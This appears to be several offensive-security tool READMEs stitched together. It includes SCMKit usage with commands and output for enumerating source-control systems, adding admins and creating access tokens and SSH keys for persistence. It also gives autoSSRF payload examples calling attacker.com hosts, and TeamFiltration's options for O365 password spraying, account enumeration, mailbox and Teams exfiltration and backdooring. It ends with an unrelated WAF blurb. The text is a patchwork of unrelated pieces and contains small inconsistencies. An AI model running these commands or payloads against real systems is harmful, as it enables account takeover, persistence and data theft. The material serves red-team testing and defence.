| Reconnaissance | protection | No | X | ||
| Persistence | listsshkey | No | X | X | X |
| Persistence | removesshkey | No | X | X | X |
| Persistence | createsshkey | No | X | X | X |
| Persistence | listpat | No | X | X | |
| Persistence | removepat | No | X | X | |
| Persistence | createpat | Yes (GitLab Enterprise only) | X | X | |
| Privilege Escalation | addadmin | Yes | X | X | X |
| Privilege Escalation | removeadmin | Yes | X | X | X |
| Reconnaissance | adminstats | Yes | X |
Discover repositories being used in a particular SCM system
Provide the listrepo module, along with any relevant authentication information and URL. This will output the repository name and URL.
This will list all repositories that a user can see.
SCMKit.exe -s github -m listrepo -c userName:password -u https://github.something.local
SCMKit.exe -s github -m listrepo -c apiKey -u https://github.something.local
This will list all repositories that a user can see.
SCMKit.exe -s gitlab -m listrepo -c userName:password -u https://gitlab.something.local
SCMKit.exe -s gitlab -m listrepo -c apiKey -u https://gitlab.something.local
This will list all repositories that a user can see.
SCMKit.exe -s bitbucket -m listrepo -c userName:password -u https://bitbucket.something.local
SCMKit.exe -s bitbucket -m listrepo -c apiKey -u https://bitbucket.something.local
C:\>SCMKit.exe -s gitlab -m listrepo -c username:password -u https://gitlab.hogwarts.local

==================================================
Module:         listrepo
System:         gitlab
Auth Type:      Username/Password
Options:
Target URL:     https://gitlab.hogwarts.local

Timestamp:      1/14/2022 8:30:47 PM
==================================================

                                    Name | Visibility |                                                URL
----------------------------------------------------------------------------------------------------------
                            MaraudersMap |    Private | https://gitlab.hogwarts.local/hpotter/maraudersmap
                            testingStuff |   Internal | https://gitlab.hogwarts.local/adumbledore/testingstuff
                               Spellbook |   Internal |    https://gitlab.hogwarts.local/hpotter/spellbook       findShortestPathToGryffindorSword |   Internal | https://gitlab.hogwarts.local/hpotter/findShortestPathToGryffindorSword
                                  charms |     Public |      https://gitlab.hogwarts.local/hgranger/charms
                           Secret-Spells |   Internal | https://gitlab.hogwarts.local/adumbledore/secret-spells
                              Monitoring |   Internal | https://gitlab.hogwarts.local/gitlab-instance-10590c85/Monitoring
Search for repositories by repository name in a particular SCM system
Provide the searchrepo module and your search criteria in the -o command-line switch, along with any relevant authentication information and URL. This will output the matching repository name and URL.
The GitHub repo search is a "contains" search where the string you enter it will search for repos with names that contain your search term.
SCMKit.exe -s github -m searchrepo -c userName:password -u https://github.something.local -o "some search term"
SCMKit.exe -s github -m searchrepo -c apikey -u https://github.something.local -o "some search term"
The GitLab repo search is a "contains" search where the string you enter it will search for repos with names that contain your search term.
SCMKit.exe -s gitlab -m searchrepo -c userName:password -u https://gitlab.something.local -o "some search term"
SCMKit.exe -s gitlab -m searchrepo -c apikey -u https://gitlab.something.local -o "some search term"
The Bitbucket repo search is a "starts with" search where the string you enter it will search for repos with names that start with your search term.
SCMKit.exe -s bitbucket -m searchrepo -c userName:password -u https://bitbucket.something.local -o "some search term"
SCMKit.exe -s bitbucket -m searchrepo -c apikey -u https://bitbucket.something.local -o "some search term"
Search for code containing a given keyword in a particular SCM system
Provide the searchcode module and your search criteria in the -o command-line switch, along with any relevant authentication information and URL. This will output the URL to the matching code file, along with the line in the code that matched.
The GitHub code search is a "contains" search where the string you enter it will search for code that contains your search term in any line.
SCMKit.exe -s github -m searchcode -c userName:password -u https://github.something.local -o "some search term"
SCMKit.exe -s github -m searchcode -c apikey -u https://github.something.local -o "some search term"
The GitLab code search is a "contains" search where the string you enter it will search for code that contains your search term in any line.
SCMKit.exe -s gitlab -m searchcode -c userName:password -u https://gitlab.something.local -o "some search term"
SCMKit.exe -s gitlab -m searchcode -c apikey -u https://gitlab.something.local -o "some search term"
The Bitbucket code search is a "contains" search where the string you enter it will search for code that contains your search term in any line.
SCMKit.exe -s bitbucket -m searchcode -c userName:password -u https://bitbucket.something.local -o "some search term"
SCMKit.exe -s bitbucket -m searchcode -c apikey -u https://bitbucket.something.local -o "some search term"
Search for files in repositories containing a given keyword in the file name in a particular SCM system
Provide the searchfile module and your search criteria in the -o command-line switch, along with any relevant authentication information and URL. This will output the URL to the matching file in its respective repository.
The GitLab file search is a "contains" search where the string you enter it will search for files that contains your search term in the file name.
SCMKit.exe -s github -m searchfile -c userName:password -u https://github.something.local -o "some search term"
SCMKit.exe -s github -m searchfile -c apikey -u https://github.something.local -o "some search term"
The GitLab file search is a "contains" search where the string you enter it will search for files that contains your search term in the file name.
SCMKit.exe -s gitlab -m searchfile -c userName:password -u https://gitlab.something.local -o "some search term"
SCMKit.exe -s gitlab -m searchfile -c apikey -u https://gitlab.something.local -o "some search term"
The Bitbucket file search is a "contains" search where the string you enter it will search for files that contains your search term in the file name.
SCMKit.exe -s bitbucket -m searchfile -c userName:password -u https://bitbucket.something.local -o "some search term"
SCMKit.exe -s bitbucket -m searchfile -c apikey -u https://bitbucket.something.local -o "some search term"
C:\source\SCMKit\SCMKit\bin\Release>SCMKit.exe -s bitbucket -m searchfile -c apikey -u http://bitbucket.hogwarts.local:7990 -o jenkinsfile

==================================================
Module:         searchfile
System:         bitbucket
Auth Type:      API Key
Options:        jenkinsfile
Target URL:     http://bitbucket.hogwarts.local:7990

Timestamp:      1/14/2022 10:17:59 PM
==================================================


[>] REPO: http://bitbucket.hogwarts.local:7990/scm/~HPOTTER/hpotter
    [>] FILE: Jenkinsfile

[>] REPO: http://bitbucket.hogwarts.local:7990/scm/STUD/cred-decryption
    [>] FILE: subDir/Jenkinsfile

Total matching results: 2
List snippets owned by the current user in GitLab
Provide the listsnippet module, along with any relevant authentication information and URL.
SCMKit.exe -s gitlab -m listsnippet -c userName:password -u https://gitlab.something.local
SCMKit.exe -s gitlab -m listsnippet -c apikey -u https://gitlab.something.local
C:\>SCMKit.exe -s gitlab -m listsnippet -c username:password -u https://gitlab.hogwarts.local

==================================================
Module:         listsnippet
System:         gitlab
Auth Type:      Username/Password
Options:
Target URL:     https://gitlab.hogwarts.local

Timestamp:      1/14/2022 9:17:36 PM
==================================================

               Title |                                                                Raw URL
---------------------------------------------------------------------------------------------
        spell-script |                         https://gitlab.hogwarts.local/-/snippets/2/raw
List all GitLab runners available to the current user in GitLab
Provide the listrunner module, along with any relevant authentication information and URL. If the user is an administrator, you will be able to list all runners within the GitLab Enterprise instance, which includes shared and group runners.
SCMKit.exe -s gitlab -m listrunner -c userName:password -u https://gitlab.something.local
SCMKit.exe -s gitlab -m listrunner -c apikey -u https://gitlab.something.local
C:\>SCMKit.exe -s gitlab -m listrunner -c username:password -u https://gitlab.hogwarts.local

==================================================
Module:         listrunner
System:         gitlab
Auth Type:      Username/Password
Options:
Target URL:     https://gitlab.hogwarts.local

Timestamp:      1/25/2022 11:40:08 AM
==================================================

   ID |                 Name |                                      Repo Assigned
---------------------------------------------------------------------------------
    2 |        gitlab-runner | https://gitlab.hogwarts.local/hpotter/spellbook.git
    3 |        gitlab-runner | https://gitlab.hogwarts.local/hpotter/maraudersmap.git
List gists owned by the current user in GitHub
Provide the listgist module, along with any relevant authentication information and URL.
SCMKit.exe -s github -m listgist -c userName:password -u https://github.something.local
SCMKit.exe -s github -m listgist -c apikey -u https://github.something.local
C:\>SCMKit.exe -s github -m listgist -c username:password -u https://github-enterprise.hogwarts.local

==================================================
Module:         listgist
System:         github
Auth Type:      Username/Password
Options:
Target URL:     https://github-enterprise.hogwarts.local

Timestamp:      1/14/2022 9:43:23 PM
==================================================

                             Description | Visibility |                                                URL
----------------------------------------------------------------------------------------------------------
            Shell Script to Decode Spell |     public | https://github-enterprise.hogwarts.local/gist/c11c6bb3f47fe67183d5bc9f048412a1
List all organizations the current user belongs to in GitHub
Provide the listorg module, along with any relevant authentication information and URL.
SCMKit.exe -s github -m listorg -c userName:password -u https://github.something.local
SCMKit.exe -s github -m listorg -c apiKey -u https://github.something.local
C:\>SCMKit.exe -s github -m listorg -c username:password -u https://github-enterprise.hogwarts.local

==================================================
Module:         listorg
System:         github
Auth Type:      Username/Password
Options:
Target URL:     https://github-enterprise.hogwarts.local

Timestamp:      1/14/2022 9:44:48 PM
==================================================

                          Name |                                                URL
-----------------------------------------------------------------------------------
                      Hogwarts | https://github-enterprise.hogwarts.local/api/v3/orgs/Hogwarts/repos
Get the assigned privileges to an access token being used in a particular SCM system
Provide the privs module, along with an API key and URL.
SCMKit.exe -s github -m privs -c apiKey -u https://github.something.local
SCMKit.exe -s gitlab -m privs -c apiKey -u https://gitlab.something.local
C:\>SCMKit.exe -s gitlab -m privs -c apikey -u https://gitlab.hogwarts.local

==================================================
Module:         privs
System:         gitlab
Auth Type:      API Key
Options:
Target URL:     https://gitlab.hogwarts.local

Timestamp:      1/14/2022 9:18:27 PM
==================================================

          Token Name |    Active? |            Privilege |                                                            Description
---------------------------------------------------------------------------------------------------------------------------------
  hgranger-api-token |       True |                  api | Read-write for the complete API, including all groups and projects, the Container Registry, and the Package Registry.
  hgranger-api-token |       True |            read_user | Read-only for endpoints under /users. Essentially, access to any of the GET    requests in the Users API.
  hgranger-api-token |       True |             read_api | Read-only for the complete API, including all groups and projects, the Container Registry, and the Package Registry.
  hgranger-api-token |       True |      read_repository |                      Read-only (pull) for the repository through git clone.
  hgranger-api-token |       True |     write_repository | Read-write (pull, push) for the repository through git clone. Required for accessing Git repositories over HTTP when 2FA is enabled.
Promote a normal user to an administrative role in a particular SCM system
Provide the addadmin module, along with any relevant authentication information and URL. Additionally, provide the target user you would like to add an administrative role to.
SCMKit.exe -s github -m addadmin -c userName:password -u https://github.something.local -o targetUserName
SCMKit.exe -s github -m addadmin -c apikey -u https://github.something.local -o targetUserName
SCMKit.exe -s gitlab -m addadmin -c userName:password -u https://gitlab.something.local -o targetUserName
SCMKit.exe -s gitlab -m addadmin -c apikey -u https://gitlab.something.local -o targetUserName
Only username/password auth is supported to perform actions not related to repos or projects in Bitbucket.
SCMKit.exe -s bitbucket -m addadmin -c userName:password -u https://bitbucket.something.local -o targetUserName
C:\>SCMKit.exe -s gitlab -m addadmin -c apikey -u https://gitlab.hogwarts.local -o hgranger

==================================================
Module:         addadmin
System:         gitlab
Auth Type:      API Key
Options:        hgranger
Target URL:     https://gitlab.hogwarts.local

Timestamp:      1/14/2022 9:19:32 PM
==================================================


[+] SUCCESS: The hgranger user was successfully added to the admin role.
Demote an administrative user to a normal user role in a particular SCM system
Provide the removeadmin module, along with any relevant authentication information and URL. Additionally, provide the target user you would like to remove an administrative role from.
SCMKit.exe -s github -m removeadmin -c userName:password -u https://github.something.local -o targetUserName
SCMKit.exe -s github -m removeadmin -c apikey -u https://github.something.local -o targetUserName
SCMKit.exe -s gitlab -m removeadmin -c userName:password -u https://gitlab.something.local -o targetUserName
SCMKit.exe -s gitlab -m removeadmin -c apikey -u https://gitlab.something.local -o targetUserName
Only username/password auth is supported to perform actions not related to repos or projects in Bitbucket.
SCMKit.exe -s bitbucket -m removeadmin -c userName:password -u https://bitbucket.something.local -o targetUserName
C:\>SCMKit.exe -s gitlab -m removeadmin -c username:password -u https://gitlab.hogwarts.local -o hgranger

==================================================
Module:         removeadmin
System:         gitlab
Auth Type:      Username/Password
Options:        hgranger
Target URL:     https://gitlab.hogwarts.local

Timestamp:      1/14/2022 9:20:12 PM
==================================================


[+] SUCCESS: The hgranger user was successfully removed from the admin role.
Create an access token to be used in a particular SCM system
Provide the createpat module, along with any relevant authentication information and URL. Additionally, provide the target user you would like to create an access token for.
This can only be performed as an administrator. You will provide the username that you would like to create a PAT for.
SCMKit.exe -s gitlab -m createpat -c userName:password -u https://gitlab.something.local -o targetUserName
SCMKit.exe -s gitlab -m createpat -c apikey -u https://gitlab.something.local -o targetUserName
Creates PAT for the current user authenticating as. In Bitbucket you cannot create a PAT for another user, even as an admin. Only username/password auth is supported to perform actions not related to repos or projects in Bitbucket. Take note of the PAT ID that is shown after being created. You will need this when you need to remove the PAT in the future.
SCMKit.exe -s bitbucket -m createpat -c userName:password -u https://bitbucket.something.local
C:\>SCMKit.exe -s gitlab -m createpat -c username:password -u https://gitlab.hogwarts.local -o hgranger

==================================================
Module:         createpat
System:         gitlab
Auth Type:      Username/Password
Options:        hgranger
Target URL:     https://gitlab.hogwarts.local

Timestamp:      1/20/2022 1:51:23 PM
==================================================

   ID |         Name |                          Token
-----------------------------------------------------
   59 | SCMKIT-AaCND |           R3ySx_8HUn6UQ_6onETx

[+] SUCCESS: The hgranger user personal access token was successfully added.
List access tokens for a user on a particular SCM system
Provide the listpat module, along with any relevant authentication information and URL.
Only requires admin if you want to list another user's PAT's. A regular user can list their own PAT's.
SCMKit.exe -s gitlab -m listpat -c userName:password -u https://gitlab.something.local -o targetUser
SCMKit.exe -s gitlab -m listpat -c apikey -u https://gitlab.something.local -o targetUser
List access tokens for current user. Only username/password auth is supported to perform actions not related to repos or projects in Bitbucket.
SCMKit.exe -s bitbucket -m listpat -c userName:password -u https://bitbucket.something.local
List access tokens for another user (requires admin). Only username/password auth is supported to perform actions not related to repos or projects in Bitbucket.
SCMKit.exe -s bitbucket -m listpat -c userName:password -u https://bitbucket.something.local -o targetUser
C:\>SCMKit.exe -s gitlab -m listpat -c username:password -u https://gitlab.hogwarts.local -o hgranger

==================================================
Module:         listpat
System:         gitlab
Auth Type:      Username/Password
Options:        hgranger
Target URL:     https://gitlab.hogwarts.local

Timestamp:      1/20/2022 1:54:41 PM
==================================================

   ID |                 Name |    Active? |                                             Scopes
----------------------------------------------------------------------------------------------
   59 |         SCMKIT-AaCND |       True |             api, read_repository, write_repository
Remove an access token for a user in a particular SCM system
Provide the removepat module, along with any relevant authentication information and URL. Additionally, provide the target user PAT ID you would like to remove an access token for.
Only requires admin if you want to remove another user's PAT. A regular user can remove their own PAT. You have to provide the PAT ID to remove. This ID was shown whenever you created the PAT and also when you listed the PAT.
SCMKit.exe -s gitlab -m removepat -c userName:password -u https://gitlab.something.local -o patID
SCMKit.exe -s gitlab -m removepat -c apikey -u https://gitlab.something.local -o patID
Only username/password auth is supported to perform actions not related to repos or projects in Bitbucket. You have to provide the PAT ID to remove. This ID was shown whenever you created the PAT.
SCMKit.exe -s bitbucket -m removepat -c userName:password -u https://bitbucket.something.local -o patID
C:\>SCMKit.exe -s gitlab -m removepat -c apikey -u https://gitlab.hogwarts.local -o 58

==================================================
Module:         removepat
System:         gitlab
Auth Type:      API Key
Options:        59
Target URL:     https://gitlab.hogwarts.local

Timestamp:      1/20/2022 1:56:47 PM
==================================================


[*] INFO: Revoking personal access token of ID: 59


[+] SUCCESS: The personal access token of ID 59 was successfully revoked.
Create an SSH key to be used in a particular SCM system
Provide the createsshkey module, along with any relevant authentication information and URL.
Creates SSH key for the current user authenticating as.
SCMKit.exe -s github -m createsshkey -c userName:password -u https://github.something.local -o "ssh public key"
SCMKit.exe -s github -m createsshkey -c apiToken -u https://github.something.local -o "ssh public key"
Creates SSH key for the current user authenticating as. Take note of the SSH key ID that is shown after being created. You will need this when you need to remove the SSH key in the future.
SCMKit.exe -s gitlab -m createsshkey -c userName:password -u https://gitlab.something.local -o "ssh public key"
SCMKit.exe -s gitlab -m createsshkey -c apiToken -u https://gitlab.something.local -o "ssh public key"
Creates SSH key for the current user authenticating as. Only username/password auth is supported to perform actions not related to repos or projects in Bitbucket. Take note of the SSH key ID that is shown after being created. You will need this when you need to remove the SSH key in the future.
SCMKit.exe -s bitbucket -m createsshkey -c userName:password -u https://bitbucket.something.local -o "ssh public key"
List SSH keys for a user on a particular SCM system
Provide the listsshkey module, along with any relevant authentication information and URL.
List SSH keys for current user. This will include SSH key ID's, which is needed when you would want to remove an SSH key.
SCMKit.exe -s github -m listsshkey -c userName:password -u https://github.something.local
SCMKit.exe -s github -m listsshkey -c apiToken -u https://github.something.local
List SSH keys for current user.
SCMKit.exe -s gitlab -m listsshkey -c userName:password -u https://gitlab.something.local
SCMKit.exe -s gitlab -m listsshkey -c apiToken -u https://gitlab.something.local
List SSH keys for current user. Only username/password auth is supported to perform actions not related to repos or projects in Bitbucket.
SCMKit.exe -s bitbucket -m listsshkey -c userName:password -u https://bitbucket.something.local
C:\>SCMKit.exe -s gitlab -m listsshkey -u http://gitlab.hogwarts.local -c apiToken

==================================================
Module:         listsshkey
System:         gitlab
Auth Type:      API Key
Options:
Target URL:     https://gitlab.hogwarts.local

Timestamp:      2/7/2022 4:09:40 PM
==================================================

  SSH Key ID |             SSH Key Value |                Title
---------------------------------------------------------------
           9 | .....p50edigBAF4lipVZkAM= |         SCMKIT-RLzie
          10 | .....vGJLPGHiTwIxW9i+xAs= |         SCMKIT-muFGU
Remove an SSH key for a user in a particular SCM system
Provide the removesshkey module, along with any relevant authentication information and URL. Additionally, provide the target user SSH key ID to remove.
You have to provide the SSH key ID to remove. This ID was shown whenever you list SSH keys.
SCMKit.exe -s github -m removesshkey -c userName:password -u https://github.something.local -o sshKeyID
SCMKit.exe -s github -m removesshkey -c apiToken -u https://github.something.local -o sshKeyID
You have to provide the SSH key ID to remove. This ID was shown whenever you created the SSH key and is also shown when listing SSH keys.
SCMKit.exe -s gitlab -m removesshkey -c userName:password -u https://gitlab.something.local -o sshKeyID
SCMKit.exe -s gitlab -m removesshkey -c apiToken -u https://gitlab.something.local -o sshKeyID
Only username/password auth is supported to perform actions not related to repos or projects in Bitbucket. You have to provide the SSH key ID to remove. This ID was shown whenever you created the SSH key and is also shown when listing SSH keys.
SCMKit.exe -s bitbucket -m removesshkey -c userName:password -u https://bitbucket.something.local -o sshKeyID
C:\>SCMKit.exe -s bitbucket -m removesshkey -u http://bitbucket.hogwarts.local:7990 -c username:password -o 16

==================================================
Module:         removesshkey
System:         bitbucket
Auth Type:      Username/Password
Options:        16
Target URL:     http://bitbucket.hogwarts.local:7990

Timestamp:      2/7/2022 1:48:03 PM
==================================================


[+] SUCCESS: The SSH key of ID 16 was successfully revoked.
List admin stats in GitHub Enterprise
Provide the adminstats module, along with any relevant authentication information and URL. Site admin access in GitHub Enterprise is required to use this module
SCMKit.exe -s github -m adminstats -c userName:password -u https://github.something.local
SCMKit.exe -s github -m adminstats -c apikey -u https://github.something.local
C:\>SCMKit.exe -s github -m adminstats -c username:password -u https://github-enterprise.hogwarts.local

==================================================
Module:         adminstats
System:         github
Auth Type:      Username/Password
Options:
Target URL:     https://github-enterprise.hogwarts.local

Timestamp:      1/14/2022 9:45:50 PM
==================================================

     Admin Users |  Suspended Users |      Total Users
------------------------------------------------------
               1 |                0 |                5


     Total Repos |      Total Wikis
-----------------------------------
               4 |                0


      Total Orgs |   Total Team Members |      Total Teams
----------------------------------------------------------
               1 |                    0 |                0


   Private Gis   ts |     Public Gists
-----------------------------------
               0 |                1
List branch protections in GitHub Enterprise
Provide the protection module, along with any relevant authentication information and URL. Optionally, supply a string in the options parameter to return matching results contained in repo names
SCMKit.exe -s github -m protection -c userName:password -u https://github.something.local
SCMKit.exe -s github -m protection -c apikey -u https://github.something.local
SCMKit.exe -s github -m protection -c apikey -u https://github.something.local -o reponame
C:\>.\SCMKit.exe -u http://github.hogwarts.local -s github -c apiToken -m protection -o public-r

==================================================
Module:         protection
System:         github
Auth Type:      API Key
Options:        public-r
Target URL:     http://github.hogwarts.local

Timestamp:      8/29/2022 2:02:42 PM
==================================================

                     Repo |                    Branch |                                         Protection
----------------------------------------------------------------------------------------------------------
              public-repo |                       dev | Protected: True
                                                        Status checks must pass before merge:
                                                          Branch must be up-to-date before merge: True
                                                           Owner review required before merge: True
                                                        Approvals required before merge: 2
                                                        Protections apply to repo admins: True
              public-repo |                      main | Protected: False
Below are static signatures for the specific usage of this tool in its default state:
{266C644A-69B1-426B-A47C-1CF32B211F80} SCMKIT-5dc493ada400c79dd318abbe770dac7c SCMKIT- for the name.For detection guidance of the techniques used by the tool, see the X-Force Red blog post.

autoSSRF is your best ally for identifying SSRF vulnerabilities at scale. Different from other ssrf automation tools, this one comes with the two following original features :
Smart fuzzing on relevant SSRF GET parameters
When fuzzing, autoSSRF only focuses on the common parameters related to SSRF (?url=, ?uri=, ..) and doesn’t interfere with everything else. This ensures that the original URL is still correctly understood by the tested web-application, something that might doesn’t happen with a tool which is blindly spraying query parameters.
Context-based dynamic payloads generation
For the given URL : https://host.com/?fileURL=https://authorizedhost.com, autoSSRF would recognize authorizedhost.com as a potentially white-listed host for the web-application, and generate payloads dynamically based on that, attempting to bypass the white-listing validation. It would result to interesting payloads such as : http://authorizedhost.attacker.com, http://authorizedhost%252F@attacker.com, etc.
Furthermore, this tool guarantees almost no false-positives. The detection relies on the great ProjectDiscovery’s interactsh, allowing autoSSRF to confidently identify out-of-band DNS/HTTP interactions.
python3 autossrf.py -hThis displays help for the tool.
usage: autossrf.py [-h] [--file FILE] [--url URL] [--output] [--verbose]

options:
  -h, --help            show this help  message and exit
  --file FILE, -f FILE  file of all URLs to be tested against SSRF
  --url URL, -u URL     url to be tested against SSRF
  --output, -o          output file path
  --verbose, -v         activate verbose mode
Single URL target:
python3 autossrf.py -u https://www.host.com/?param1=X¶m2=Y¶m2=ZMultiple URLs target with verbose:
python3 autossrf.py -f urls.txt -v1 - Clone
git clone https://github.com/Th0h0/autossrf.git2 - Install requirements
Python libraries :
cd autossrf
pip install -r requirements.txt
Interactsh-Client :
go install -v github.com/projectdiscovery/interactsh/cmd/interactsh-client@latestautoSSRF is distributed under MIT License.

TeamFiltration is a cross-platform framework for enumerating, spraying, exfiltrating, and backdooring O365 AAD accounts. See the TeamFiltration wiki page for an introduction into how TeamFiltration works and the Quick Start Guide for how to get up and running!
This tool has been used internally since January 2021 and was publicly released in my talk "Taking a Dumb In The Cloud" during DefCON30.
You can download the latest precompiled release for Linux, Windows and MacOSX X64
The releases are precompiled into a single application-dependent binary. The size go up, but you do not need DotNetCore or any other dependencies to run them.
  ╓╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╖
 ╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬
╬╬╬╬┤                              ╟╬╬╜╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬
╬╬╬╬╡                              │      ╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬
╬╬╬╬╡                              ││      ╙╬╬╜╘ └╙╜╬╬╬╬╬╬
╬╬╬╬╡         ╓╥╥╬╬╬╬╬╬╥╥╖         ││       │        ╬╬╬╬╬
╬╬╬╬╡     ╓╬╫╬╜╜┘      ╙╜╜╬╫╬┐     ││       ││       └╬╬╬╬
╬╬╬╬┤    ╬╬╜╙╩╬╖╓          ╙╬╬╬    ││       ││        ╬╬╬╬
╬╬╬╬┤   ╬╜      ╙╬╫╖╖ ╓      ╙╬╖   ││      ├││        ╬╬╬╬
╬╬╬╬┤  ╬╬     ╓╖   ╙╬╬╬╬╬╬╦    ╬╬  │┌    ╓╬┤││       ╓╬╬╬╬
╬╬╬╬┤ ╓╬┤     ╬╬╬   ╬╬╬╬╬╬╬╬╜╜╜╬╬╖ ╟╬╬╬╬╬╬╬╬╬╕      ┌╬╬╬╬╬
╬╬╬╬┤ ╬╬┤     ╙╩┘   ╙╬╬╬╬╬╩    ╟╬╬ ╙╜╜╜╜╜╜╜╜╜╬╬╖╖╖╦╬╬╬╬╬╬╬
╬╬╬╬┤ ╬╬┤                      ╟╬╬ ││         ╬╬╬╬╬╬╬╬╬╬╬╬
╬╬╬╬┤  ╬╬   ╦╖            ╗╖   ╬╬  ││         │       ╬╬╬╬
╬╬╬╬┤  └╬┐   ╙╬╖╖      ╓╬╬╜   ╓╬┘  ││         │       ╬╬╬╬
╬╬╬╬┤   └╬╖    ╙╩╨╬╬╬╩╨╜╜   ╒╬╬    ││         │       ╬╬╬╬
╬╬╬╬┤    ╙╬╬╬╖           ┌╖╫╬╜┘    ││         │       ╬╬╬╬
╬╬╬╬┤       ╙╩╬╬╬╥╥╥╥╥╥╫╬╬╜╜       ││         │       ╬╬╬╬
╬╬╬╬┤            ╙╙╜╜╜╛            ││         │       ╬╬╬╬
╬╬╬╬┤                              ││         │    ╓╖╬╬╬╬╬
╬╬╬╬┤                              ││         ╬╦╦╬╬╬╬╬╬╬╬╬
╬╬╬╬┤                              ││     ╓╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬
╬╬╬╬┤                              ╬╬╬╖╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬
╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬
 └╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╬╜
   ╜╜╜╜╜╜╜╜╜╜╜╜╜╜╜╜╜╜╜╜╜╜╜╜╜╜╜╜╜╜╜╜╜╜╜╜╜╜╜╜╜╜╜╜╜╜╜╜╜╜╜╜

[�] TeamFiltration V0.3.3.7 PUBLIC, created by @Flangvik @TrustedSec
Usage:

   --outpath     Output path to store database and exfiltrated information (Needed for all modules)

   --config      Local path to your TeamFiltration.json configuration file, if not provided will load from the current path

   --exfil       Load the exfiltration module

         --username            Override to target a given username that does not exist in the database
         --password            Override to target a given password that does not exist in the database
         --cookie-dump         Override to target a given account using it's refresk-cookie-collection

         --all                 Exfiltrate information from ALL SSO resources (Graph, OWA, SharePoint, OneDrive, Teams)
         --aad                 Exfiltrate information from Graph API (domain users and groups)
         --teams               Exfiltrate information from Teams API (files, chatlogs, attachments, contactlist)
         --onedrive            Exfiltrate information from OneDrive/SharePoint API (accessible SharePoint files and the users entire OneDrive directory)
         --owa                 Exfiltrate information from the Outlook REST API (   The last 2k emails, both sent and received)
               --owa-limit     Set the max amount of emails to exfiltrate, default is 2k.
         --jwt-tokens              Exfiltrate JSON formated JTW-tokens for SSO resources (MsGraph,AdGraph, Outlook, SharePoint, OneDrive, Teams)

   --spray       Load the spraying module

         --aad-sso             Use SecureWorks recent Azure Active Directory password brute-forcing vuln for spraying
         --us-cloud            When spraying companies attached to US Tenants (https://login.microsoftonline.us/)
         --time-window         Defines a time windows where spraying should accour, in the military time format <12:00-19:00>
         --passwords           Path to a list of passwords, common weak-passwords will be generated if not supplied
         --seasons-only           Password generated for spraying will only be based on seasons
         --months-only         Password generated for spraying will only be based on months
         --common-only         Spray with the top 20 most common passwords
         --combo               Path to a combolist of username:password
         --exclude              Path to a list of emails to exclude from spraying

         --sleep-min           Minimum minutes to sleep between each full rotation of spraying default=60
         --sleep-max           Maximum minutes to sleep between each full rotation of spraying default=100
         --delay               Delay in seconds between each individual authentication attempt. default=0
         --push                Get Pushover notifications when valid credentials are found (requires pushover keys in config)
         --push-lo   cked         Get Pushover notifications when an sprayed account gets locked (requires pushover keys in config)
         --force               Force the spraying to proceed even if there is less the <sleep> time since the last attempt

   --enum        Load the enumeration module

         --domain              Domain to perfom enumeration against, names pulled from statistically-likely-usernames if not provided with --usernames
         --usernames           Path to a list of usernames to enumerate (emails)
         --dehashed            Use the dehashed submodule in order to enumerate emails from a basedomain
         --validate-msol       Validate that the given o365 accounts exists using the public GetCredentialType method (Very RateLimited - Slow 20 e/s)
         --validate-teams      Validate that the given o365 accounts exists using the Teams API method (Recommended - Super Fast 300 e/s)
         --validate-login      Validate that    the given o365 accounts by attemping to login (Noisy - triggers logins - Fast 100 e/s)

   --backdoor        Loads the interactive backdoor module

   --database        Loads the interactive database browser module

   --debug           Add burp as a proxy on 127.0.0.1:8080

   Examples:

        --outpath C:\Clients\2021\FooBar\TFOutput --config myCustomConfig.json --spray --sleep-min 120 --sleep-max 200 --push
        --outpath C:\Clients\2021\FooBar\TFOutput --config myCustomConfig.json --spray --push-locked --months-only --exclude C:\Clients\2021\FooBar\Exclude_Emails.txt
        --outpath C:\Clients\2021\FooBar\TFOutput --config myCustomConfig.json --spray --passwords C:\Clients\2021\FooBar\Generic\Passwords.txt --time-window 13:00-22:00
        --outpath C:\Clients\2021\FooBar\TFOutput --config myCustomConfig.json --exfil --all
        --outpath C:\Clients\2021\FooBar\TFOutput --config myCustomConfig.json --exfil --aad
        --outpath C:\Clients\2021\FooBar\TFOutput --config myCustomConfig.json --exfil --teams --owa --owa-limit 5000
        --outpath C:\Clients\2021\FooBar\TFOutput --config myCustomConfig.json --debug --exfil --onedrive
        --outpath C:\Clients\2021\FooBar\TFOutput --config myCustomConfig.json --enum --validate-teams
        --outpath C:\Clients\2021\FooBar\TFOutput --config myCustomConfig.json --enum --validate-msol --usernames C:\Clients\2021\FooBar\OSINT\Usernames.txt
        --outpath C:\Clients\2021\FooBar\TFOutput --config myCustomConfig.json --backdoor
        --outpath C:\Clients\2021\FooBar\TFOutput --config myCustomConfig.json --database

With the explosive growth of web applications since the early 2000s, web-based attacks have progressively become more rampant. One common solution is the Web Application Firewall (WAF). However, tweaking rules of current WAFs to improve the detection mechanisms can be complex and difficult. NGWAF seeks to address these drawbacks with a novel machine learning and quarantine-to-honeypot based architecture.
Inspired by actual pain points from operating WAFs, NGWAF intends to simplify and reimagine WAF operations through the following processes:
| Pain point | NGWAF Feature |
|---|---|
| Maintenance of detection mechanisms and rules can be complex | Leverage machine learning to automate the process of creating and updating detection mechanisms |
| Immediate blocking of malicious traffic reduces chances of learning from threat actor behavior for future WAF improvements | Threat elimination through redirected quarantine as opposed to conventional dropping and blocking of malicious traffic |
